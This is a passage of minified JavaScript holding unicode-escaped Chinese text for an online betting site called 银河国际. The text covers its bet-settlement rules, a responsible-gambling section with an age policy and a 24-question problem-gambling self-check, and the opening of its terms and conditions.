6\u8fdf\u7ed3\u7b97\u76f4\u81f3\u5b98\u65b9\u7ed3\u679c\u786e\u5b9a\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u5728\u516c\u5e03\u524d\u5df2\u88ab\u516c\u4f17\u77e5\u6653\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5982\u6709\u4efb\u4f55\u660e\u663e\u7684\u6bd4\u5206\u663e\u793a\u9519\u8bef\uff0c\u6216\u8005\u4ef7\u683c\u8ba1\u7b97\u9519\u8bef\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548,\u5305\u62ec\u5982\u8d54\u7387\u9ad8\u51fa\u76d8\u53e3\u5e73\u5747\u503c\u7684100%\u7684\u663e\u793a\u9519\u8bef\u3002"},{text:"\u5982\u76d8\u53e3\u5173\u76d8\uff0c\u6bd4\u8d5b\u6b63\u5e38\u8fdb\u884c\uff0c \u6240\u6709\u76d8\u53e3\u4ee5\u6700\u7ec8\u7ed3\u679c\u8fdb\u884c\u7ed3\u7b97\u3002\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u8d5b\u679c\u65e0\u6548\u3002"},{text:"\u5982\u7ed3\u7b97\u9519\u8bef\uff0c\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u95f4\u8fdb\u884c\u66f4\u6b63\u3002"},{text:"\u5982\u8fdd\u53cd\u4e00\u822c\u4f53\u80b2\u89c4\u5219\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\uff08\u5982\u4e0d\u6b63\u5e38\u7684\u6bd4\u8d5b\u65f6\u95f4\u957f\u5ea6\uff0c\u8ba1\u5206\u65b9\u5f0f\u4ee5\u53ca\u6bd4\u8d5b\u5f62\u5f0f\u7b49\uff09\u3002"},{text:"\u4efb\u4f55\u4e0e\u6211\u4eec\u63d0\u4f9b\u7684\u6bd4\u8d5b\u4fe1\u606f\u89c4\u5219\u6216\u5f62\u5f0f\u4e0d\u540c\uff0c\u6211\u4eec\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5c31\u672a\u5b8c\u6210\u6bd4\u8d5b\u6216\u672a\u80fd\u5982\u671f\u4e3e\u884c\u6bd4\u8d5b\uff08\u5982\u53d6\u6d88\u8d44\u683c\uff0c\u4e2d\u65ad\uff0c\u9000\u51fa\u6bd4\u5206\u66f4\u6539\u7b49\uff09\u6240\u6709\u672a\u51b3\u5b9a\u7684\u6bd4\u8d5b\u5c06\u89c6\u4e3a\u65e0\u6548\u3002"},{text:"\u5982\u679c\u7f51\u7ad9\u5bf9\u8d5b\u4e8b\u6240\u7528\u7684\u82f1\u8bed\u548c\u975e\u82f1\u8bed\u540d\u79f0\u4e4b\u95f4\u6709\u4efb\u4f55\u5dee\u5f02\uff0c\u4ee5\u82f1\u8bed\u7248\u672c\u4e3a\u51c6\u3002"},{text:"\u5728\u4efb\u4f55\u65f6\u5019\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u4e86\u89e3\u6bd4\u8d5b\u5206\u6570\u548c\u6240\u6709\u76f8\u5173\u7684\u6bd4\u8d5b\u4fe1\u606f\uff0c\u5e76\u4e14\u5efa\u8bae\u5ba2\u6237\u5728\u4e0b\u6ce8\u4e4b\u524d\u786e\u8ba4\u6bd4\u8d5b\u72b6\u51b5\u3002"},{text:"\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u51fa\u4e8e\u4efb\u4f55\u539f\u56e0\u4fee\u6539\u8fd9\u4e9b\u89c4\u5219\u3002\u4e00\u65e6\u5728\u7f51\u7ad9\u4e0a\u53d1\u5e03\uff0c\u4efb\u4f55\u6b64\u7c7b\u4fee\u6539\u90fd\u662f\u5177\u6709\u7ea6\u675f\u6027\u548c\u7acb\u5373\u751f\u6548\u7684\u3002"},{text:"\u5ba2\u6237\u627f\u8ba4\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u5f53\u524d\u5206\u6570\u3001\u6240\u7528\u65f6\u95f4\u53ca\u5176\u5b83\u6570\u636e\u867d\u7136\u662f\u7531\u7b2c\u4e09\u65b9\u4ee5\u201c\u76f4\u64ad\u201d\u5f62\u5f0f\u63d0\u4f9b\uff0c\u4f46\u4ecd\u4f1a\u6709\u65f6\u95f4\u5ef6\u8fdf\u4ee5\u53ca/\u6216\u8005\u53ef\u80fd\u4e0d\u51c6\u786e\u7684\u60c5\u51b5\uff0c\u5e76\u4e14\u6839\u636e\u8fd9\u4e9b\u8d44\u6599\u505a\u4efb\u4f55\u6295\u6ce8\u65f6\uff0c\u5ba2\u6237\u5e94\u81ea\u884c\u627f\u62c5\u6240\u6709\u98ce\u9669\u3002\u672c\u516c\u53f8\u63d0\u4f9b\u8fd9\u4e9b\u6570\u636e\u65f6\uff0c\u4e0d\u4fdd\u8bc1\u5176\u51c6\u786e\u6027\u3001\u5b8c\u6574\u6027\u6216\u53ca\u65f6\u6027\uff0c\u5e76\u4e14\u4e0d\u5bf9\u5ba2\u6237\u56e0\u4f9d\u8d56\u8fd9\u4e9b\u6570\u636e\u800c\u906d\u53d7\u7684\u4efb\u4f55\u635f\u5931\uff08\u76f4\u63a5\u6216\u95f4\u63a5\u635f\u5931\uff09\u8d1f\u8d23\u3002"}]}],this.gamingDuty=[{title:"\u4e00\u3001\u7406\u6027\u535a\u5f69",content:[{text:"\u6211\u4eec\u4ee5\u63d0\u4f9b\u6700\u4f73\u5728\u7ebf\u535a\u5f69\uff0c\u5e76\u4e3a\u6b64\u63d0\u4f9b\u7aed\u8bda\u7684\u670d\u52a1\uff0c\u503e\u5168\u529b\u4e3a\u987e\u5ba2\u8425\u9020\u4e00\u4e2a\u826f\u597d\u7684\u7f51\u4e0a\u5a31\u4e50\u73af\u5883\u5e76\u4e14\u8877\u5fc3\u5e0c\u671b\u987e\u5ba2\u80fd\u5728\u8fd9\u91cc\u83b7\u5f97\u6700\u4f73\u5a31\u4e50\u4f53\u9a8c\u3002"},{text:"\u4f5c\u4e3a\u6709\u58f0\u8a89\u6709\u8d23\u4efb\u611f\u7684\u535a\u5f69\u516c\u53f8\uff0c\u6211\u4eec\u5e0c\u671b\u9601\u4e0b\u60a8\u5728\u5c3d\u60c5\u4eab\u53d7\u7f51\u7ad9\u670d\u52a1\u7684\u540c\u65f6\u8c03\u6574\u597d\u60a8\u7684\u5fc3\u6001\u3002"},{text:"\u4e3a\u4e86\u534f\u52a9\u60a8\u8fdb\u884c\u7406\u6027\u535a\u5f69\uff0c\u6211\u4eec\u786e\u4fdd\u5de5\u4f5c\u4eba\u5458\u63a5\u53d7\u7406\u6027\u535a\u5f69\u610f\u8bc6\u7684\u57f9\u8bad\u3002\u5982\u9700\u66f4\u591a\u4fe1\u606f\u6216\u534f\u52a9\u8bf7\u8054\u7cfb\u5ba2\u6237\u670d\u52a1\u90e8\u3002"}]},{title:"\u4e8c\u3001\u672a\u6ee1\u535a\u5f69\u5e74\u9f84",content:[{text:"\u672a\u6ee118\u5c81\u7684\u4eba\u58eb\u8fdb\u884c\u535a\u5f69\u5c5e\u975e\u6cd5\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u4f1a\u5728\u6b64\u65b9\u9762\u7edd\u5bf9\u4e25\u683c\u6267\u884c\u3002\u6211\u4eec\u4f1a\u5bf9\u5ba2\u6237\u8fdb\u884c\u5e74\u9f84\u9a8c\u8bc1\uff0c\u5e76\u53ef\u80fd\u8981\u6c42\u5176\u4e0a\u4ea4\u8865\u5145\u6863\u3002\u5bf9\u4efb\u4f55\u672a\u6ee118\u5c81\u4eba\u58eb\u4f7f\u7528\u6b64\u7f51\u7ad9\u6240\u83b7\u5f97\u7684\u5f69\u91d1\uff0c\u4e00\u65e6\u53d1\u73b0\uff0c\u5c06\u88ab\u6ca1\u6536\u5e76\u4e0a\u62a5\u6709\u5173\u90e8\u95e8\u5904\u7406\u3002\u9601\u4e0b\u5fc5\u987b\u8d85\u8fc718\u5c81\uff08\u6216\u5728\u9601\u4e0b\u5c45\u4f4f\u7684\u7ba1\u8f96\u8303\u56f4\u5185\u4e0d\u88ab\u89c6\u4e3a\u672a\u6210\u5e74\u4eba\uff09\u624d\u53ef\u8fdb\u5165\u6b64\u7f51\u7ad9\u3002\u4efb\u4f55\u672a\u6ee118\u5c81\u7684\u4eba\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u5f00\u6237\u548c\u6295\u6ce8\uff0c\u94f6\u6cb3\u56fd\u9645\u4ee5\u4e25\u8c28\u7684\u6001\u5ea6\u770b\u5f85\u548c\u5904\u7406\u6b64\u95ee\u9898\u3002"},{text:"\u4ee5\u4e0b\u662f\u4e3a\u9884\u9632\u672a\u6210\u5e74\u4eba\u8bbf\u95ee\u5728\u7ebf\u6e38\u620f\u7f51\u7ad9\u7684\u4e00\u4e9b\u53c2\u8003\u7f51\u7ad9\uff1a",children:["www.gamblock.com","www.safekids.com","www.netnanny.com","www.surfcontrol.com"]}]},{title:"\u4e09\u3001 \u4e0d\u9002\u7528\u4eba\u7fa4",content:[{text:"",children:["3.1 \u5e74\u9f84\u572818\u5468\u5c81\u4ee5\u4e0b\u3002","3.2 \u5728\u6240\u5c5e\u53f8\u6cd5\u4e2d\uff0c\u4f4e\u4e8e\u5176\u5408\u6cd5\u5e74\u9f84\u3002","3.3 \u5f53\u5730\u53f8\u6cd5\u89c4\u5b9a\uff0c\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u5c5e\u4e0d\u5408\u6cd5\u884c\u4e3a\u3002\u94f6\u6cb3\u56fd\u9645\u65e0\u6cd5\u8fa8\u8ba4\u5ba2\u6237\u884c\u4e3a\u5728\u5f53\u5730\u53f8\u6cd5\u662f\u5426\u5c5e\u5408\u6cd5\uff0c\u5ba2\u6237\u672c\u4eba\u6709\u8d23\u4efb\u81ea\u884c\u7504\u522b\u3002",'3.4 \u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4e0e\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4eb2\u5c5e\uff08"\u4eb2\u5c5e"\u6307\u914d\u5076\uff0c\u4f34\u4fa3\uff0c\u7236\u6bcd\uff0c\u5b50\u5973\u6216\u5144\u5f1f\u59d0\u59b9\uff09\uff0c\u6216\u5728\u79bb\u804c6\u4e2a\u6708\u671f\u9650\u5185\u7684\u4efb\u4f55\u94f6\u6cb3\u56fd\u9645\u76f8\u5173\u524d\u96c7\u5458\uff0c\u524d\u96c7\u5458\u4eb2\u5c5e\u3002\uff08\u5305\u62ec\u4efb\u4f55\u4e0e\u94f6\u6cb3\u56fd\u9645\u5173\u8054\u7684\uff09']}]},{title:"\u56db\u3001\u8d4c\u535a\u95ee\u9898\u9632\u62a4",content:[{text:"\u6211\u4eec\u5f3a\u70c8\u5efa\u8bae\u9601\u4e0b\u5b9a\u671f\u5ba1\u89c6\u60a8\u7684\u535a\u5f69\u884c\u4e3a\uff0c\u68c0\u9a8c\u81ea\u5df1\u662f\u5426\u6295\u5165\u8fc7\u5ea6\u3002\u5982\u679c\u60a8\u611f\u5230\u53ef\u80fd\u4f1a\u6709\u535a\u5f69\u65b9\u9762\u7684\u95ee\u9898\uff0c\u8bf7\u9996\u5148\u56de\u7b54\u4ee5\u4e0b\u95ee\u9898\uff1a",children:["1) \u6709\u5426\u66fe\u56e0\u8d4c\u535a\u800c\u803d\u8bef\u5de5\u4f5c\u65f6\u95f4\uff1f","2) \u6709\u65e0\u4eba\u66fe\u7ecf\u6279\u8bc4\u8fc7\u60a8\u8fdb\u884c\u8d4c\u535a\uff1f","3) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u7684\u751f\u6d3b\u4e0d\u6109\u5feb\uff1f","4) \u8d4c\u535a\u6709\u5426\u5f71\u54cd\u60a8\u7684\u58f0\u671b\uff1f","5) \u8d4c\u535a\u4e4b\u540e\uff0c\u60a8\u662f\u5426\u611f\u5230\u81ea\u8d23\uff1f","6) \u9601\u4e0b\u6709\u5426\u66fe\u7ecf\u7528\u8d4c\u535a\u6240\u8d62\u5f97\u7684\u94b1\u6765\u8fd8\u503a\uff0c\u6216\u8005\u89e3\u51b3\u8d22\u653f\u56e0\u96be\uff1f","7) \u8d4c\u535a\u6709\u5426\u5bfc\u81f4\u60a8\u7684\u62b1\u8d1f\u53ca\u6548\u7387\u51cf\u4f4e\uff1f","8) \u8f93\u94b1\u540e\uff0c\u60a8\u662f\u5426\u611f\u89c9\u60a8\u5fc5\u987b\u4e00\u5b9a\u8981\u5c3d\u5feb\u56de\u6765\u8d5a\u56de\u60a8\u6240\u5931\u53bb\u7684\uff1f","9) \u8d62\u94b1\u540e\uff0c\u60a8\u662f\u5426\u6709\u4e00\u79cd\u5f3a\u70c8\u7684\u6b32\u671b\uff0c\u56de\u6765\u8d62\u5f97\u66f4\u591a\uff1f","10) \u662f\u5426\u65f6\u5e38\u8d4c\u535a\u81f3\u5206\u6587\u90fd\u7528\u5c3d\uff1f","11) \u60a8\u662f\u5426\u501f\u94b1\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f","12) \u60a8\u662f\u5426\u51fa\u5356\u4efb\u4f55\u5bf9\u8c61\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f",'13) \u60a8\u662f\u5426\u4e0d\u613f\u610f\u7528 "\u8d4c\u672c" \u6765\u4ed8\u6b63\u5e38\u7684\u5f00\u652f\uff1f',"14) \u60a8\u662f\u5426\u5f88\u4e0d\u60c5\u613f\u5c06\u8d4c\u535a\u7528\u7684\u94b1\u4f7f\u7528\u5728\u5176\u4ed6\u5730\u65b9\uff1f","15) \u8d4c\u535a\u662f\u5426\u4ee4\u60a8\u758f\u5ffd\u60a8\u81ea\u5df1\u53ca\u60a8\u5bb6\u4eba\u7684\u5065\u5eb7\u5feb\u4e50\uff1f","16) \u60a8\u662f\u6216\u5426\u72ec\u81ea\u4e00\u4eba\u957f\u65f6\u95f4\u8d4c\u535a\uff1f","17) \u60a8\u662f\u5426\u82b1\u6bd4\u9884\u8ba1\u66f4\u591a\u7684\u65f6\u95f4\u5728\u8d4c\u535a\u4e0a\uff1f","18) \u60a8\u662f\u5426\u66fe\u7ecf\u56e0\u4e3a\u8bd5\u56fe\u63a9\u9970\u60a8\u5728\u8d4c\u535a\u65b9\u9762\u82b1\u8d39\u7684\u65f6\u95f4\u548c\u91d1\u94b1\u800c\u6492\u8c0e\uff1f","19) \u60a8\u662f\u5426\u4ee5\u8d4c\u535a\u6765\u9003\u907f\u5fe7\u8651\u53ca\u56f0\u96be\uff1f","20) \u60a8\u662f\u5426\u72af\u7f6a\u6216\u8003\u8651\u72af\u7f6a\uff0c\u4e3a\u8d4c\u535a\u7b79\u5907\u8d44\u91d1\uff1f","21) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u6709\u7761\u7720\u7684\u56f0\u96be\uff1f","22) \u56f4\u7ed5\u60a8\u7684\u4e89\u6267\u3001\u5931\u671b\u6216\u632b\u8d25\u6709\u5426\u9020\u6210\u8d4c\u535a\u7684\u63a8\u52a8\u529b\uff1f","23) \u60a8\u662f\u5426\u4e3a\u6570\u5c0f\u65f6\u7684\u8d4c\u535a\u800c\u6709\u51b2\u52a8\u53bb\u5e86\u795d\u597d\u8fd0\uff1f","24) \u60a8\u662f\u5426\u56e0\u8d4c\u535a\u7684\u7ed3\u679c\u800c\u81ea\u6bc1\u6216\u81ea\u6740\uff1f"]},{text:"\u82e5\u60a8\u5bf9\u81f3\u5c117\u4e2a\u4ee5\u4e0a\u7684\u95ee\u9898\u7684\u56de\u7b54\u662f\u201c\u662f\u201d\uff0c\u60a8\u53ef\u80fd\u5728\u535a\u5f69\u4e0a\u5b58\u5728\u98ce\u9669\uff0c\u8bf7\u5bfb\u6c42\u5bb6\u5ead\u652f\u6301\u548c\u4e13\u4e1a\u7f51\u7ad9\u8fdb\u884c\u54a8\u8be2\u3002"}]}],this.termsConditions=[{title:"",content:[{text:"\u4ee5\u4e0b\u5185\u5bb9\u4e3a\u5ba2\u6237\u8bbf\u95ee\u548c\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u670d\u52a1\u7684\u89c4\u5219\u4e0e\u6761\u6b3e\uff0c\u5728\u8fdb\u884c\u6e38\u620f\u548c\u4f53\u9a8c\u524d\uff0c\u8bf7\u60a8\u4ed4\u7ec6\u9605\u8bfb\u4ee5\u4e0b\u5185\u5bb9\u3002\u5982\u679c\u60a8\u5e76\u4e0d\u63a5\u53d7\u6211\u4eec\u7684\u670d\u52a1\u534f\u8bae\uff0c\u8bf7\u60a8\u5207\u52ff\u5728\u94f6\u6cb3\u56fd\u9645\u8fdb\u884c\u6ce8\u518c\u6216\u8005\u6e38\u620f\uff0c\u5982\u679c\u60a8\u540c\u610f\u6211\u4eec\u7684\u534f\u8bae\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u6e38\u620f\u4f53\u9a8c\u4e0e\u670d\u52a1\u3002"},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u4ee5\u53ca\u4f7f\u7528\u4e0b\u9762\u6307\u5b9a\u7684\u8f6f\u4ef6\u65f6\uff0c\u5c31\u8868\u660e\u9601\u4e0b\u540c\u610f\u8be5\u534f\u8bae\u5185\u5217\u660e\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\uff0c\u53ca\u5176\u5b83\u76f8\u5173\u535a\u5f69\u548c\u7f51\u7ad9\u5b9a\u671f\u66f4\u65b0\u7684\u4fc3\u9500\u89c4\u5219\u6761\u6b3e\u7b49\u3002\u5e76\u4e14\u627f\u8bfa\u4e00\u65e6\u8fdd\u80cc\u6b64\u534f\u8bae\u5c06\u4f1a\u5bf9\u9601\u4e0b\u4ea7\u751f\u5982\u4e0b\u540e\u679c\uff08\u4f1a\u5458\u8d44\u683c\u88ab\u5265\u593a\u3001\u8d26\u6237\u51bb\u7ed3\u3001\u8d44\u91d1\u6ca1\u6536\u6216\u5176\u5b83\u76f8\u5173\u7684\u6cd5\u5f8b\u8bc9\u8bbc\uff09\u3002'},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u94f6\u6cb3\u56fd\u9645\u5c5e\u4e8e\u83f2\u5f8b\u5bbe\u9a6c\u5c3c\u62c9\u6ce8\u518c\u7684\u6b63\u89c4\u5408\u6cd5\u516c\u53f8\uff0c\u6240\u6709\u670d\u52a1\u4e0e\u64cd\u4f5c\u63a5\u53d7\u5230\u76f8\u5173\u6cd5\u5f8b\u76d1\u7763\uff0c\u8bf7\u4ed4\u7ec6\u8ba4\u771f\u9605\u8bfb\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff1a',children:["\u4e00\u65e6\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5c06\u7acb\u5373\u4ea7\u751f\u76f8\u5e94\u7684\u6cd5\u5f8b\u6548\u529b\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u8bf7\u52ff\u8bbf\u95ee\uff0c\u548c\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u53ca\u8f6f\u4ef6\u3002"]},{text:"\u94f6\u6cb3\u56fd\u9645\u5c06\u4f1a\u5b9a\u671f\u66f4\u65b0\u76f8\u5173\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u56e0\u6b64\u8bf7\u9601\u4e0b\u5b9a\u671f\u7559\u610f\u67e5\u770b\u3002\u89c4\u5219\u6761\u6b3e\u66f4\u65b0\u540e\uff0c\u60a8\u4ecd\u7ee7\u7eed\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u6b64\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u6761\u6b3e\u7684\u66f4\u65b0\uff0c\u8bf7\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u540e\u8005\u3002"},{text:"\u9601\u4e0b\u540c\u610f\u5728\u4eab\u7528\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u670d\u52a1\u65f6\u9075\u7eaa\u5b88\u6cd5\uff0c\u4e0d\u4fb5\u72af\u4ed6\u4eba\u6743\u9650\uff0c\u6216\u4e0d\u5e72\u6270\u6216\u5f71\u54cd\u4ed6\u4eba\u7684\u5a31\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u4e0d\u5141\u8bb8\u4efb\u4f55\u5f62\u5f0f\u7684\u9a9a\u6270\uff0c\u4f20\u64ad\u6deb\u79fd/\u5e26\u653b\u51fb\u6027\u5185\u5bb9\uff0c\u5e72\u6270\u94f6\u6cb3\u56fd\u9645\u65e5\u5e38\u6c9f\u901a\u6d41\u7a0b\uff0c\u6216\u5bf9\u4ed6\u4eba\u9020\u6210\u4e0d\u826f\u5f71\u54cd\u7684\u884c\u4e3a\u3002"}]},{title:"\u4e00\u3001\u672f\u8bed\u5b9a\u4e49",content:[{text:'"\u6e38\u620f"\u6307\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u7f51\u4e0a\u5a31\u4e50\u7cfb\u7edf\u3002'},{text:'"\u4f53\u80b2\u535a\u5f69"\u5305\u62ec"\u5a31\u4e50\u573a","\u6251\u514b";\u4ee5\u53ca\u6240\u6709\u5176\u5b83\u76f8\u5173\u7684\u670d\u52a1\u548c\u5728\u7ebf\u5a31\u4e50\u6d3b\u52a8\u3002'},{text:'"\u8bbe\u5907"\u6307\u6240\u6709\u5e94\u7528\u8bbe\u5907\uff0c\u5305\u62ec\u6240\u6709\u5e94\u7528\u4e8e\u8fdb\u5165\u7f51\u4e0a\u670d\u52a1\u7684\u8bbe\u5907\u4f46\u4e0d\u5c40\u9650\u4e8e\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u3001\u624b\u673a\u3001\u4e2a\u4eba\u7535\u5b50\u8bbe\u5907\u3001PDA\u7535\u8bdd\u7b49\u7b49\u3002'},{text:'"\u4fe1\u606f"\u6307\u7f51\u7ad9\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5305\u62ec\u4f46\u4e0d\u5c40\u9650\u4e8e\u8d5b\u679c\uff0c\u7edf\u8ba1\u6570\u5b57\uff0c\u4f53\u80b2\u6570\u636e\uff0c\u8d54\u7387\u7b49\u7b49\u3002'},{text:'"\u8f6f\u4ef6"\u6307\u6240\u6709\u7535\u8111\u7a0b\u5e8f\uff0c\u6570\u636e\u6587\u4ef6\u6216\u5176\u4ed6\u4efb\u4f55\u8981\u6c42\u5b89\u88c5\u5728\u60a8\u7684\u8bbe\u5907\u4e0a\uff0c\u4ee5\u4fbf\u4e8e\u60a8\u7684\u8bbe\u5907\u901a\u8fc7\u7f51\u7edc\u8bbf\u95ee\u7f51\u7ad9\u548c\u53c2\u4e0e\u670d\u52a1\u65f6\u4f7f\u7528\u3002'},{text:'"\u670d\u52a1"\u6307\u8f6f\u4ef6\u548c\u6e38\u620f\u3002'}]},{title:"\u4e8c\u3001\u6ce8\u610f\u4e8b\u9879",content:[{text:"\u8bf7\u6ce8\u610f\uff0c\u6211\u4eec\u7f51\u7ad9\u7684\u6e38\u620f\u548c\u8f6f\u4ef6\u4e0d\u9002\u5b9c\u4ee5\u4e0b\u4eba\u7fa4\uff1a",children:["18\u5468\u5c81\u4ee5\u4e0b\uff1b","\u5728\u6240\u5728\u5730\u6216\u6240\u5c5e\u53f8\u6cd5\u4e2d\uff0c\u4f4e\u4e8e\u5408\u6cd5\u5e74\u9f84\u4eba\u7fa4\uff1b","\u5f53\u5730\u6cd5\u5f8b\u6cd5\u89c4\u89c4\u5b9a\u8bbf\u95ee\u94f6\u6cb3\u56fd\u9645\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u8005\u3002\u94f6\u6cb3\u56fd\u9645\u65e0\u6cd5\u8fa8\u522b\u5ba2\u6237\u884c\u4e3a\u5728\u5f53\u5730\u53f8\u6cd5\u4e2d\u662f\u5426\u5408\u6cd5\uff0c\u5ba2\u6237\u672c\u4eba\u5e94\u6709\u8d23\u4efb\u81ea\u4fe1\u7504\u522b\u3002","\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4e0e\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4eb2\u5c5e\uff0c\u6216\u8005\u79bb\u804c6\u4e2a\u6708\u671f\u9650\u5185\u7684\u4efb\u4f55\u94f6\u6cb3\u56fd\u9645\u76f8\u5173\u96c7\u5458\u4ee5\u53ca\u5176\u76f8\u5173\u4eb2\u5c5e\u3002"]},{text:"\u94f6\u6cb3\u56fd\u9645\u5b98\u65b9\u5bf9\u6240\u63d0\u4f9b\u4fe1\u606f\u662f\u5426\u6b63\u786e\u3001\u5b8c\u6574\u3001\u66f4\u65b0\u4e0d\u627f\u62c5\u8d23\u4efb\uff08\u6bd4\u5982\uff0c\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u8d5b\u679c\uff09\u3002\u672c\u516c\u53f8\u5bf9\u8d70\u5730\u6295\u6ce8\u4e2d\u7684\u5b9e\u65f6\u8d5b\u679c\u3001\u7edf\u8ba1\u6570\u636e\u53ca\u4e2d\u573a\u8d5b\u679c\u7684\u51c6\u786e\u5ea6\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u4e3a\u9632\u6b62\u4e0d\u7b26\u5408\u6cd5\u5b9a\u5e74\u9f84\u7684\u4eba\u7fa4\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u968f\u65f6\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u5e74\u9f84\u51ed\u8bc1\u7684\u6743\u5229\u3002\u5982\u679c\u9601\u4e0b\u672a\u8fbe\u4e0a\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\u6216\u6211\u4eec\u6000\u7591\u9601\u4e0b\u4f4e\u4e8e\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\uff0c\u6211\u4eec\u6709\u6743\u5229\u957f\u671f/\u77ed\u671f\u6682\u505c/\u53d6\u6d88\u9601\u4e0b\u8d26\u6237\uff0c\u5236\u6b62\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002"},{text:"\u8f6f\u4ef6\u7684\u7f16\u7801\uff0c\u7ec4\u7ec7\u7ed3\u6784\u5c5e\u6211\u53f8\u7248\u6743\uff0c\u5546\u4e1a\u673a\u5bc6\uff0c\u77e5\u8bc6\u4ea7\u6743\u53ca\u5176\u5b83\u6743\u5229\u3002\u60a8\u4e0d\u5f97\uff1a",children:["\u590d\u5236\uff0c\u53d1\u884c\uff0c\u51fa\u7248\uff0c\u53cd\u5411\u5de5\u7a0b\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u6c47\u7f16\uff0c\u4fee\u6539\uff0c\u6216\u7ffb\u8bd1\u8be5\u8f6f\u4ef6\u6216\u8bd5\u56fe\u83b7\u53d6\u539f\u59cb\u7801\u5236\u4f5c\u884d\u751f\u6587\u4ef6\uff1b","\u5bf9\u8f6f\u4ef6\u8fdb\u884c\u9500\u552e\uff0c\u6d3e\u53d1\uff0c\u518d\u6388\u6743\uff0c\u8f6c\u8ba9\uff0c\u5206\u53d1\u6216\u51fa\u79df\uff1b","\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u63d0\u4f9b\u7ed9\u7b2c\u4e09\u65b9\uff1b","\u672a\u5f81\u5f97\u94f6\u6cb3\u56fd\u9645\u4e66\u9762\u8bb8\u53ef\uff0c\u901a\u8fc7\u7535\u5b50\u4f20\u8f93\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u51fa\u53e3\u7ed9\u4efb\u4f55\u56fd\u5bb6\u3002"]},{text:"\u5982\u56e0\u4efb\u4f55\u975e\u6cd5\u4f7f\u7528\u800c\u5bfc\u81f4\u7684\u635f\u5931\uff0c\u8d39\u7528\u6216\u76f8\u5173\u7684\u4f63\u91d1\u8d39\u7528\u90fd\u7531\u884c\u4e3a\u4eba\u81ea\u884c\u627f\u62c5\u3002\u5982\u9601\u4e0b\u77e5\u6653\u4efb\u4f55\u4eba\u975e\u6cd5\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u83b7\u53d6\u4f63\u91d1\uff0c\u8bf7\u53ca\u65f6\u4e0a\u62a5\u7ed9\u6211\u516c\u53f8